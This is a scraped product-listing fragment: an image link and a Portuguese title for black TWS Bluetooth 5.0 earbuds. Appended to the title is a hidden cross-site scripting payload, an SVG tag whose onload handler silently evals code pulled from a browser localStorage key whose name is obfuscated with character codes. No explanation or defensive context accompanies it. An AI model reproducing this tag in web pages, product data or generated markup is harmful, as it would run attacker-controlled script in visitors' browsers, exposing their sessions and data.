 Fone de Ouvido Duplo TWS Bluetooth 5.0 - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>